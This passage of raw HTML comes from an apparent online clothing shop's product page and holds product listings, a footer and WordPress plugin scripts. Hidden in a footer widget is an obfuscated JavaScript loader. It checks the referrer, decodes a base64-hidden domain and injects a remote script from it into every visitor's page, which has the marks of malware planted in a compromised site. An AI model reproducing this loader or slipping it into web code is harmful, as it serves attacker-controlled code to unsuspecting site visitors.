<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/unisex-premium-viscose-hemp-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4332" data-product_sku="" aria-label="Select options for &ldquo;Unisex Premium Viscose Hemp T-shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-196 status-publish instock product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Classic Polo Shirt Black" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Embroidered Polo Shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="196"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;36.13</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;39.89</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="196" data-product_sku="" aria-label="Select options for &ldquo;Embroidered Polo Shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3134 status-publish instock product_cat-kids product_cat-shirts-kids product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/baby-short-sleeve-one-piece-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Short Sleeve One Piece Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/baby-short-sleeve-one-piece-black-front-62147739f12e4.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baby Short Sleeve One Piece &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="3134"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;35.80</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/baby-short-sleeve-one-piece-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3134" data-product_sku="" aria-label="Select options for &ldquo;Baby Short Sleeve One Piece - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1529 status-publish last instock product_cat-shirts-women product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/short-sleeve-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unisex Tri-blend T-shirt Solid Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/unisex-tri-blend-t-shirt-solid-black-triblend-front-61664e7b41a86.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Short Sleeve T-shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="1529"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;43.49</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;51.93</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/short-sleeve-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1529" data-product_sku="" aria-label="Select options for &ldquo;Short Sleeve T-shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div> 
        <div class="clearfix"></div>
         
    </div><!-- .entry-content -->
     

    <footer class="entry-meta">
         

        <div class="entry-meta-comment-tools">
             
                        <span class="comments-link"><a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/#respond" class="btn btn-light btn-sm" ><i class="comment-icon fa fa-comment"></i> <span class="comment-total">0 Comment</span></a></span>
             

             
        </div><!--.entry-meta-comment-tools-->
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
 



            </main>
        </div>
            </div>
</div>

            </div><!--.site-content-->

        </div><!--.page-container-->



        <footer id="site-footer" class="">
            <div id="colophon" class="bottom-footer">
                <div class="container">
                    <div class="row">
						<div class="col-md-5 footer-menu">
                            <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4686"><a target="_blank" href="https://forestcoin.earth/terms-and-conditions/">Terms and Condition</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a target="_blank" href="https://forestcoin.earth/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
						<div class="col-md-2 social">
                            <ul class="social-links "><li><a href="https://www.facebook.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li><a href="https://twitter.com/forestcoinearth" class="link" target="_blank"><span class="icon"><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li><a href="https://www.instagram.com/forestcoin.earth/" class="link" target="_blank"><span class="icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul>                        </div>
						<div class="col-md-5 website-by">
                            <p>© 2025 Forestcoin Limited. All Rights Reserved.</p>
                        </div>
						
                    </div>
                </div>
            </div>
        </footer><!--.page-footer-->

        

        
        <!--wordpress footer-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootstrap-basic4-child/*","/wp-content/themes/bootstrap-basic4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.forestcoin.earth\/product\/womens-relaxed-t-shirt-fc\/#product","name":"Women's Relaxed T-Shirt - FC","url":"https:\/\/shop.forestcoin.earth\/product\/womens-relaxed-t-shirt-fc\/","description":"This just might be the softest and most comfortable women's t-shirt you'll ever own. Combine the relaxed fit and smooth fabric of this tee with jeans to create an effortless every-day outfit, or dress it up with a jacket and dress pants for a business casual look.\r\n\r\n\u2022 100% combed and ring-spun cotton\r\n\u2022 Athletic heather is 90% cotton, 10% polyester\r\n\u2022 Other heather colors are 52% cotton, 48% polyester\r\n\u2022 Fabric weight: 4.2 oz\/y\u00b2 (142 g\/m\u00b2)\r\n\u2022 Relaxed fit\r\n\u2022 Pre-shrunk fabric\r\n\u2022 Side-seamed construction\r\n\u2022 Crew neck","image":"https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg","sku":496,"offers":[{"@type":"AggregateOffer","lowPrice":"44.37","highPrice":"49.08","offerCount":15,"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.forestcoin.earth\/product\/womens-relaxed-t-shirt-fc\/","seller":{"@type":"Organization","name":"Forestcoin Shop","url":"https:\/\/shop.forestcoin.earth"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://shop.forestcoin.earth/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","wp_nonce":"852cb6c3e5","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Side Menu","menu_to_use":"side-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#nav_menu-2","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"Close","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":".navbar ","menu_id":3483,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.forestcoin.earth/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0" id="zoom-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.8.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcc06f002499a6dfec3f24211e3c86b","fragment_name":"wc_fragments_ebcc06f002499a6dfec3f24211e3c86b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/js/bootstrap.bundle.min.js?ver=4.6.2" id="bootstrap4-bundle-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.min.js?ver=1.8.0" id="slick-script-js"></script>
<script type="text/javascript" id="child-main-script-js-extra">
/* <![CDATA[ */
var site_vars = {"ajaxurl":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"womens-relaxed-t-shirt-fc\",\"post_type\":\"product\",\"name\":\"womens-relaxed-t-shirt-fc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=child-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/main.js?ver=KNCR5" id="child-main-script-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
